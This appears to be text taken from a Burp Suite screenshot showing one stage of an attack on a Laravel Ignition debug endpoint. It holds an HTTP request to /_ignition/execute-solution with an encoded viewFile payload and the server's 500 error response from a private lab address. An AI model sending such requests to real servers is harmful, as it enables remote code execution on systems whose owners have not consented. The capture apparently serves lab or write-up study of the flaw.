 Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 213
8 Content-Type: application/json
9
10 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"=55=00=45=00=46=00=5A=00=54=00=45=00=39=00=4
2=00=52=00=41=00=3D=00=3D=00",
"variableName":"doesnotexist"
}
}
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 11 Feb 2022 07:41:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579545
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException:
file_get_contents(=55=00=45=00=46=00=5A=00=54=
00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00):
failed to open stream: No such file or
directory in file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
75
14